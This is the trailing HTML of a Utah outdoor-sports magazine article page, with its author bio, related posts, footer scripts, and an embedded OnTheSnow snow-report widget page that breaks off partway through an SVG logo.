					<span class="visuallyhidden">Facebook</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fsportsguidemag.com%2Futahs-summer-outdoor-activities%2F&#038;text=Beat%20the%20Summer%20Heat%20With%20Utah%E2%80%99s%20Coolest%20Outdoor%20Activities" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>

									</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsportsguidemag.com%2Futahs-summer-outdoor-activities%2F&#038;media=https%3A%2F%2Fsportsguidemag.com%2Fwp-content%2Fuploads%2F2015%2F06%2Fdesolation-canyon-utah-rafting-fist-pump.jpg&#038;description=Beat%20the%20Summer%20Heat%20With%20Utah%E2%80%99s%20Coolest%20Outdoor%20Activities" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>

									</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fsportsguidemag.com%2Futahs-summer-outdoor-activities%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>

									</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fsportsguidemag.com%2Futahs-summer-outdoor-activities%2F&#038;name=Beat%20the%20Summer%20Heat%20With%20Utah%E2%80%99s%20Coolest%20Outdoor%20Activities" class="service s-tumblr tsi tsi-tumblr" 
					title="Share on Tumblr" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Tumblr</span>

									</a>
					
			
				<a href="mailto:?subject=Beat%20the%20Summer%20Heat%20With%20Utah%E2%80%99s%20Coolest%20Outdoor%20Activities&#038;body=https%3A%2F%2Fsportsguidemag.com%2Futahs-summer-outdoor-activities%2F" class="service s-email tsi tsi-envelope-o" 
					title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>

									</a>
					
			
			
		</span>
	</div>
	



			<div class="author-box">
			<section class="author-info">

	<img alt='' src='https://secure.gravatar.com/avatar/4b5af1999866462f039847ddb01291b48a8f9782488b55dcf549866dd0697a07?s=95&#038;d=retro&#038;r=pg' srcset='https://secure.gravatar.com/avatar/4b5af1999866462f039847ddb01291b48a8f9782488b55dcf549866dd0697a07?s=190&#038;d=retro&#038;r=pg 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>	
	<div class="description">
		<a href="https://sportsguidemag.com/author/alexa-morgan/" title="Posts by Alexa Morgan" rel="author">Alexa Morgan</a>		
		<ul class="social-icons">
					
			<li>
				<a href="https://twitter.com/alexavmorgan" class="icon tsi tsi-twitter" title="X (Twitter)"> 
					<span class="visuallyhidden">X (Twitter)</span></a>				
			</li>
			
			
				</ul>
		
		<p class="bio">Alexa V. Morgan has been a freelance writer in southern Utah since 2011. Her work has appeared in the Mainstreet Business Journal of Southern Utah, Utah Business Magazine, St. George News, and 15 Bytes, among other publications. In her spare time, she enjoys photography, tennis, and her adorable pets. Follow her on Twitter at @alexavmorgan.</p>
	</div>
	
</section>		</div>
	

	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-a block-head-a2 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="3">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/watersports-for-families/" class="image-link media-ratio ratio-is-custom" title="Watersports You and Your Family Can Try This Summer"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2016/06/Kayak-Image.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://sportsguidemag.com/wp-content/uploads/2016/06/Kayak-Image.jpg 980w, https://sportsguidemag.com/wp-content/uploads/2016/06/Kayak-Image-300x200.jpg 300w, https://sportsguidemag.com/wp-content/uploads/2016/06/Kayak-Image-768x512.jpg 768w" data-sizes="(max-width: 339px) 100vw, 339px" role="img" aria-label="kayaking"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h4 class="is-title post-title"><a href="https://sportsguidemag.com/watersports-for-families/">Watersports You and Your Family Can Try This Summer</a></h4></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/park-city-staycation/" class="image-link media-ratio ratio-is-custom" title="Park City Staycation Guide for Outdoor Adventurers"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2011/07/2011latesummer_parkcitydining.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://sportsguidemag.com/wp-content/uploads/2011/07/2011latesummer_parkcitydining.jpg 1000w, https://sportsguidemag.com/wp-content/uploads/2011/07/2011latesummer_parkcitydining-300x199.jpg 300w" data-sizes="(max-width: 339px) 100vw, 339px" role="img" aria-label="Park City Dining Getaways"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h4 class="is-title post-title"><a href="https://sportsguidemag.com/park-city-staycation/">Park City Staycation Guide for Outdoor Adventurers</a></h4></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/take-a-staycation/" class="image-link media-ratio ratio-is-custom" title="Six Nearby Utah Camping Spots for Weekend Staycations"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2019/08/camping.png" class="img bg-cover wp-post-image attachment-large size-large lazyload"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h4 class="is-title post-title"><a href="https://sportsguidemag.com/take-a-staycation/">Six Nearby Utah Camping Spots for Weekend Staycations</a></h4></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>
					
				<div class="comments">
					
	

	

	<div id="comments">
		<div class="comments-area ">

		
	
		<div id="respond" class="comment-respond">
		<div id="reply-title" class="h-tag comment-reply-title"><span class="heading">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/utahs-summer-outdoor-activities/#respond" style="display:none;">Cancel Reply</a></small></div><p class="must-log-in">You must be <a href="https://sportsguidemag.com/wp-login.php?redirect_to=https%3A%2F%2Fsportsguidemag.com%2Futahs-summer-outdoor-activities%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
			</div>
	</div><!-- #comments -->
				</div>
	
			</div>
		</div>
		
				
	
	<aside class="col-4 main-sidebar has-sep">
	
			<div class="inner">
		
			<div id="text-12" class="widget widget_text"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Snow Report</h5></div>			<div class="textwidget"><div class="ots-widget">
<p><iframe id="o86932" style="height: 490px;" src="https://www.onthesnow.com/widget/list?regionId=193&amp;color=b" height="visibility-changed-1" frameborder="0" scrolling="no"></iframe></p>
<p><a href="https://www.onthesnow.com/utah/skireport.html" target="_blank" rel="noopener">Powered by OnTheSnow.com</a></p>
</div>
</div>
		</div>		</div>
	
	</aside>
	
	</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-classic s-dark">

						<div class="upper-footer classic-footer-upper">
			<div class="ts-contain wrap">
		
							<div class="widgets row cf">
					<div class="widget col-4 widget_text">			<div class="textwidget">&copy; <script type="text/javascript">
  document.write(new Date().getFullYear());
</script>, Mills Publishing.
</div>
		</div><div class="widget col-4 widget_nav_menu"><div class="menu-footer-nav-container"><ul id="menu-footer-nav" class="menu"><li id="menu-item-2431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2431"><a href="https://sportsguidemag.com/contact-us/">Contact Us</a></li>
<li id="menu-item-2432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2432"><a href="https://sportsguidemag.com/about-us/">About Us</a></li>
<li id="menu-item-13077" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13077"><a href="https://sportsguidemag.com/privacy-policy/">Privacy Policy</a></li>
</ul></div></div>				</div>
					
			</div>
		</div>
		
	
			<div class="lower-footer classic-footer-lower">
			<div class="ts-contain wrap">
				<div class="inner">

					<div class="copyright">
						&copy; 2026 ThemeSphere. Designed by <a href="https://theme-sphere.com">ThemeSphere</a>.					</div>
					
												
						<div class="links">
							<div class="menu-footer-nav-container"><ul id="menu-footer-nav-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2431"><a href="https://sportsguidemag.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2432"><a href="https://sportsguidemag.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13077"><a href="https://sportsguidemag.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>						</div>
						
									</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://sportsguidemag.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smart-mag-child\/*","\/wp-content\/themes\/smart-mag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Beat the Summer Heat With Utah\u2019s Coolest Outdoor Activities","url":"https:\/\/sportsguidemag.com\/utahs-summer-outdoor-activities\/","image":{"@type":"ImageObject","url":"https:\/\/sportsguidemag.com\/wp-content\/uploads\/2015\/06\/desolation-canyon-utah-rafting-fist-pump.jpg","width":1600,"height":1067},"datePublished":"2015-06-16T11:08:13-06:00","dateModified":"2019-01-09T11:07:22-07:00","author":{"@type":"Person","name":"Alexa Morgan","url":"https:\/\/sportsguidemag.com\/author\/alexa-morgan\/"},"publisher":{"@type":"Organization","name":"Outdoor Sports Guide Magazine","sameAs":"https:\/\/sportsguidemag.com","logo":{"@type":"ImageObject","url":"https:\/\/sportsguidemag.com\/wp-content\/uploads\/2017\/10\/header-logo2.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/sportsguidemag.com\/utahs-summer-outdoor-activities\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/sportsguidemag.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/sportsguidemag.com\/category\/adventure\/","name":"Adventure"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/sportsguidemag.com\/category\/adventure\/watersports\/","name":"Watersports"}},{"@type":"ListItem","position":4,"item":{"@type":"WebPage","@id":"https:\/\/sportsguidemag.com\/utahs-summer-outdoor-activities\/","name":"Beat the Summer Heat With Utah\u2019s Coolest Outdoor Activities"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-content/themes/smart-mag/js/lazyload.js?ver=10.3.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.3.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.3.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/sportsguidemag.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-content/themes/smart-mag/js/theme.js?ver=10.3.0" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.onthesnow.com/widget/list?regionId=193&color=b
body_size: 6950
content:
<!DOCTYPE html><html lang="en-US" amp i-amphtml-layout i-amphtml-no-boilerplate transformed="self;v=1"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1"><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous"><link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Roboto:wght@100;300;400;500;600;700;900&amp;family=Poppins:wght@100;300;400;500;600;700;900&amp;display=swap"><link rel="dns-prefetch" href="https://fonts.gstatic.com"><meta name="description" content="Provides the Snow Report, Cams, Deals, and Ski Resort Reviews for over 2,000 ski resorts worldwide. OnTheSnow is the primary source of all snow reports on the web."><meta name="smartbanner:title" content="OnTheSnow Ski &amp; Snow Report"><meta name="smartbanner:author" content="Ski &amp; Snow Conditions"><meta name="smartbanner:hide-path" content="/"><meta name="smartbanner:icon-apple" content="https://images.onthesnow.com/images/apple-touch-icon.png"><meta name="smartbanner:icon-google" content="https://images.onthesnow.com/images/apple-touch-icon.png"><meta name="smartbanner:button" content="OPEN"><meta name="smartbanner:button-url-apple" content="https://apps.apple.com/us/app/onthesnow-ski-snow-report/id300412347"><meta name="smartbanner:button-url-google" content="https://play.google.com/store/apps/details?id=com.skireport"><meta name="smartbanner:enabled-platforms" content="android,ios"><meta name="smartbanner:close-label" content="Close"><meta property="og:url" content="https://www.onthesnow.com/widget/list"><meta property="og:type" content="website"><meta property="og:title" content="Ski And Snow Reports, Webcams, Skiing Reviews | OnTheSnow.com"><meta property="og:locale" content="en-US"><meta property="og:description" content="Provides the Snow Report, Cams, Deals, and Ski Resort Reviews for over 2,000 ski resorts worldwide. OnTheSnow is the primary source of all snow reports on the web."><meta name="twitter:card" content="summary"><meta property="twitter:url" content="https://www.onthesnow.com/widget/list"><meta name="twitter:site" content="@onthesnow"><meta name="twitter:title" content="Ski And Snow Reports, Webcams, Skiing Reviews | OnTheSnow.com"><meta name="twitter:description" content="Provides the Snow Report, Cams, Deals, and Ski Resort Reviews for over 2,000 ski resorts worldwide. OnTheSnow is the primary source of all snow reports on the web."><meta name="next-head-count" content="25"><meta name="msapplication-TileColor" content="#2d89ef"><meta name="theme-color" content="#ffffff"><meta name="google-site-verification" content="xl1i2-dmbSSbf9QcrH_CPJD-rNGTfsgID4aZRSyJR_Q"><meta name="next-font-preconnect"><style amp-runtime i-amphtml-version="012512221826001">html{overflow-x:hidden!important}html.i-amphtml-fie{height:100%!important;width:100%!important}html:not([amp4ads]),html:not([amp4ads]) body{height:auto!important}html:not([amp4ads]) body{margin:0!important}body{-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%}html.i-amphtml-singledoc.i-amphtml-embedded{-ms-touch-action:pan-y pinch-zoom;touch-action:pan-y pinch-zoom}html.i-amphtml-fie>body,html.i-amphtml-singledoc>body{overflow:visible!important}html.i-amphtml-fie:not(.i-amphtml-inabox)>body,html.i-amphtml-singledoc:not(.i-amphtml-inabox)>body{position:relative!important}html.i-amphtml-ios-embed-legacy>body{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important}html.i-amphtml-ios-embed{overflow-y:auto!important;position:static}#i-amphtml-wrapper{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;margin:0!important;display:block!important}html.i-amphtml-ios-embed.i-amphtml-ios-overscroll,html.i-amphtml-ios-embed.i-amphtml-ios-overscroll>#i-amphtml-wrapper{-webkit-overflow-scrolling:touch!important}#i-amphtml-wrapper>body{position:relative!important;border-top:1px solid transparent!important}#i-amphtml-wrapper+body{visibility:visible}#i-amphtml-wrapper+body .i-amphtml-lightbox-element,#i-amphtml-wrapper+body[i-amphtml-lightbox]{visibility:hidden}#i-amphtml-wrapper+body[i-amphtml-lightbox] .i-amphtml-lightbox-element{visibility:visible}#i-amphtml-wrapper.i-amphtml-scroll-disabled,.i-amphtml-scroll-disabled{overflow-x:hidden!important;overflow-y:hidden!important}amp-instagram{padding:54px 0px 0px!important;background-color:#fff}amp-iframe iframe{box-sizing:border-box!important}[amp-access][amp-access-hide]{display:none}[subscriptions-dialog],body:not(.i-amphtml-subs-ready) [subscriptions-action],body:not(.i-amphtml-subs-ready) [subscriptions-section]{display:none!important}amp-experiment,amp-live-list>[update]{display:none}amp-list[resizable-children]>.i-amphtml-loading-container.amp-hidden{display:none!important}amp-list [fetch-error],amp-list[load-more] [load-more-button],amp-list[load-more] [load-more-end],amp-list[load-more] [load-more-failed],amp-list[load-more] [load-more-loading]{display:none}amp-list[diffable] div[role=list]{display:block}amp-story-page,amp-story[standalone]{min-height:1px!important;display:block!important;height:100%!important;margin:0!important;padding:0!important;overflow:hidden!important;width:100%!important}amp-story[standalone]{background-color:#000!important;position:relative!important}amp-story-page{background-color:#757575}amp-story .amp-active>div,amp-story .i-amphtml-loader-background{display:none!important}amp-story-page:not(:first-of-type):not([distance]):not([active]){transform:translateY(1000vh)!important}amp-autocomplete{position:relative!important;display:inline-block!important}amp-autocomplete>input,amp-autocomplete>textarea{padding:0.5rem;border:1px solid rgba(0,0,0,.33)}.i-amphtml-autocomplete-results,amp-autocomplete>input,amp-autocomplete>textarea{font-size:1rem;line-height:1.5rem}[amp-fx^=fly-in]{visibility:hidden}amp-script[nodom],amp-script[sandboxed]{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}
/*# sourceURL=/css/ampdoc.css*/[hidden]{display:none!important}.i-amphtml-element{display:inline-block}.i-amphtml-blurry-placeholder{transition:opacity 0.3s cubic-bezier(0.0,0.0,0.2,1)!important;pointer-events:none}[layout=nodisplay]:not(.i-amphtml-element){display:none!important}.i-amphtml-layout-fixed,[layout=fixed][width][height]:not(.i-amphtml-layout-fixed){display:inline-block;position:relative}.i-amphtml-layout-responsive,[layout=responsive][width][height]:not(.i-amphtml-layout-responsive),[width][height][heights]:not([layout]):not(.i-amphtml-layout-responsive),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-layout-responsive){display:block;position:relative}.i-amphtml-layout-intrinsic,[layout=intrinsic][width][height]:not(.i-amphtml-layout-intrinsic){display:inline-block;position:relative;max-width:100%}.i-amphtml-layout-intrinsic .i-amphtml-sizer{max-width:100%}.i-amphtml-intrinsic-sizer{max-width:100%;display:block!important}.i-amphtml-layout-container,.i-amphtml-layout-fixed-height,[layout=container],[layout=fixed-height][height]:not(.i-amphtml-layout-fixed-height){display:block;position:relative}.i-amphtml-layout-fill,.i-amphtml-layout-fill.i-amphtml-notbuilt,[layout=fill]:not(.i-amphtml-layout-fill),body noscript>*{display:block;overflow:hidden!important;position:absolute;top:0;left:0;bottom:0;right:0}body noscript>*{position:absolute!important;width:100%;height:100%;z-index:2}body noscript{display:inline!important}.i-amphtml-layout-flex-item,[layout=flex-item]:not(.i-amphtml-layout-flex-item){display:block;position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.i-amphtml-layout-fluid{position:relative}.i-amphtml-layout-size-defined{overflow:hidden!important}.i-amphtml-layout-awaiting-size{position:absolute!important;top:auto!important;bottom:auto!important}i-amphtml-sizer{display:block!important}@supports (aspect-ratio:1/1){i-amphtml-sizer.i-amphtml-disable-ar{display:none!important}}.i-amphtml-blurry-placeholder,.i-amphtml-fill-content{display:block;height:0;max-height:100%;max-width:100%;min-height:100%;min-width:100%;width:0;margin:auto}.i-amphtml-layout-size-defined .i-amphtml-fill-content{position:absolute;top:0;left:0;bottom:0;right:0}.i-amphtml-replaced-content,.i-amphtml-screen-reader{padding:0!important;border:none!important}.i-amphtml-screen-reader{position:fixed!important;top:0px!important;left:0px!important;width:4px!important;height:4px!important;opacity:0!important;overflow:hidden!important;margin:0!important;display:block!important;visibility:visible!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:8px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:12px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:16px!important}.i-amphtml-unresolved{position:relative;overflow:hidden!important}.i-amphtml-select-disabled{-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.i-amphtml-notbuilt,[layout]:not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){position:relative;overflow:hidden!important;color:transparent!important}.i-amphtml-notbuilt:not(.i-amphtml-layout-container)>*,[layout]:not([layout=container]):not(.i-amphtml-element)>*,[width][height][heights]:not([layout]):not(.i-amphtml-element)>*,[width][height][sizes]:not([layout]):not(.i-amphtml-element)>*{display:none}amp-img:not(.i-amphtml-element)[i-amphtml-ssr]>img.i-amphtml-fill-content{display:block}.i-amphtml-notbuilt:not(.i-amphtml-layout-container),[layout]:not([layout=container]):not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){color:transparent!important;line-height:0!important}.i-amphtml-ghost{visibility:hidden!important}.i-amphtml-element>[placeholder],[layout]:not(.i-amphtml-element)>[placeholder],[width][height][heights]:not([layout]):not(.i-amphtml-element)>[placeholder],[width][height][sizes]:not([layout]):not(.i-amphtml-element)>[placeholder]{display:block;line-height:normal}.i-amphtml-element>[placeholder].amp-hidden,.i-amphtml-element>[placeholder].hidden{visibility:hidden}.i-amphtml-element:not(.amp-notsupported)>[fallback],.i-amphtml-layout-container>[placeholder].amp-hidden,.i-amphtml-layout-container>[placeholder].hidden{display:none}.i-amphtml-layout-size-defined>[fallback],.i-amphtml-layout-size-defined>[placeholder]{position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;z-index:1}amp-img[i-amphtml-ssr]:not(.i-amphtml-element)>[placeholder]{z-index:auto}.i-amphtml-notbuilt>[placeholder]{display:block!important}.i-amphtml-hidden-by-media-query{display:none!important}.i-amphtml-element-error{background:red!important;color:#fff!important;position:relative!important}.i-amphtml-element-error:before{content:attr(error-message)}i-amp-scroll-container,i-amphtml-scroll-container{position:absolute;top:0;left:0;right:0;bottom:0;display:block}i-amp-scroll-container.amp-active,i-amphtml-scroll-container.amp-active{overflow:auto;-webkit-overflow-scrolling:touch}.i-amphtml-loading-container{display:block!important;pointer-events:none;z-index:1}.i-amphtml-notbuilt>.i-amphtml-loading-container{display:block!important}.i-amphtml-loading-container.amp-hidden{visibility:hidden}.i-amphtml-element>[overflow]{cursor:pointer;position:relative;z-index:2;visibility:hidden;display:initial;line-height:normal}.i-amphtml-layout-size-defined>[overflow]{position:absolute}.i-amphtml-element>[overflow].amp-visible{visibility:visible}template{display:none!important}.amp-border-box,.amp-border-box *,.amp-border-box :after,.amp-border-box :before{box-sizing:border-box}amp-pixel{display:none!important}amp-analytics,amp-auto-ads,amp-story-auto-ads{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}amp-story{visibility:hidden!important}html.i-amphtml-fie>amp-analytics{position:initial!important}[visible-when-invalid]:not(.visible),form [submit-error],form [submit-success],form [submitting]{display:none}amp-accordion{display:block!important}@media (min-width:1px){:where(amp-accordion>section)>:first-child{margin:0;background-color:#efefef;padding-right:20px;border:1px solid #dfdfdf}:where(amp-accordion>section)>:last-child{margin:0}}amp-accordion>section{float:none!important}amp-accordion>section>*{float:none!important;display:block!important;overflow:hidden!important;position:relative!important}amp-accordion,amp-accordion>section{margin:0}amp-accordion:not(.i-amphtml-built)>section>:last-child{display:none!important}amp-accordion:not(.i-amphtml-built)>section[expanded]>:last-child{display:block!important}
/*# sourceURL=/css/ampshared.css*/</style><script async src="https://cdn.ampproject.org/v0.mjs" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0.js" crossorigin="anonymous"></script><link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto:wght@100;300;400;500;600;700;900&amp;family=Poppins:wght@100;300;400;500;600;700;900&amp;display=swap" media="print"><link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;1,300;1,400;1,500;1,600;1,700;1,800&amp;display=swap" rel="stylesheet"><title>Ski And Snow Reports, Webcams, Skiing Reviews | OnTheSnow.com</title><link rel="canonical" href="https://www.onthesnow.com/widget/list"><link rel="manifest" href="/manifest.json"><link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"><link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5"><script type="text/javascript" async class="optanon-category-C0004">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
          new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
          j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
          'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
          })(window,document,'script','dataLayer','GTM-5SCH5W8');</script><style amp-custom></style></head><body><!-- __NEXT_DATA__ --><main style="background-color:#fff;min-height:100dvh;overflow:hidden;font-family:&#x27;Helvetica Neue&#x27;, &#x27;Roboto&#x27;, sans-serif"><section style="margin-top:5px"><header style="display:flex;flex-direction:row;gap:10px;padding:0 10px 4px;align-items:center;flex-wrap:wrap"><a href="/?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" tabindex="-1" target="_blank" rel="noreferrer" style="display:flex;align-items:center"><svg viewBox="0 0 132 42" xmlns="http://www.w3.org/2000/svg" height="36"><g clip-path="url(#logo_svg__clip0)"><path d="M62.799 5.257h5.73l5.021 8.019V5.25h4.275V20.6h-4.37l-6.39-10.092V20.6h-4.263l-.003-15.343zM57.455 5.25c-3.751 0-7.76.007-7.76.007s-1.87-.033-2.668 1.205c-.801 1.242-.722 2.606-.722 2.606v7.675s-.015 2.144 1.11 3.062c1.126.916 2.436.795 2.436.795h7.444s3.613.36 3.613-3.878V9.081s.296-3.83-3.453-3.83zM56.4 16.75h-5.585l.021-7.687H56.4v7.687zM81.557 5.257v3.816h4.86V20.6h4.761V9.073h4.644V5.257H81.557zM97.757 5.255h4.525v5.856h5.959V5.255h4.549v15.301h-4.549v-6.354h-5.959v6.33h-4.573l.048-15.277zM127.437 5.257v3.801h-8.22v2.338h8.25v3.084h-8.25v2.263h8.233V20.6h-12.747V5.23l12.734.027z" fill="#12B5EA"/><path d="M65.62 23.529h6.744l5.906 9.43v-9.44h5.031v18.063h-5.143l-7.518-11.88v11.88h-5.013l-.008-18.053zM98.84 23.519c-4.415 0-9.132.01-9.132.01s-2.195-.044-3.138 1.42c-.941 1.456-.849 3.056-.849 3.056v9.038s-.018 2.52 1.308 3.6c1.322 1.082 2.87.939 2.87.939h8.754s4.254.42 4.254-4.566v-8.99s.346-4.507-4.066-4.507zM62.374 23.51v4.488H51.58v2.732h8.267s3.7-.403 3.7 3.14v4.74s.118 2.972-3.736 2.972H46.303v-4.539h12.1v-2.65h-7.975s-2.084.096-3.054-.587c-1.12-.794-.969-2.4-.969-2.4V26.7s-.02-1.482 1.253-2.412c1.159-.844 3.922-.776 3.922-.776h10.794zM103.943 23.504l3.798 18.108h5.195l2.793-12.437 2.775 12.407h5.224l3.803-18.087h-5.09l-1.926 10.582-2.215-10.548h-5.161l-2.199 10.548-1.89-10.558-5.107-.015z" fill="#0079C1"/><path fill-rule="evenodd" clip-rule="evenodd" d="M93.686 26.837l1.5 2.948 2.956-1.484-.711 2.156-2.958 1.49-1.501-2.951.714-2.16zm1.173 11.415l-1.5-2.948-2.958 1.487.71-2.16 2.962-1.487 1.498 2.948-.712 2.16zm2.418-4.723l2.965-1.49-2.174-.711-2.965 1.49 1.499 2.943 2.17.708-1.496-2.94zm-8.974-.474l2.965-1.491-1.495-2.943 2.17.711 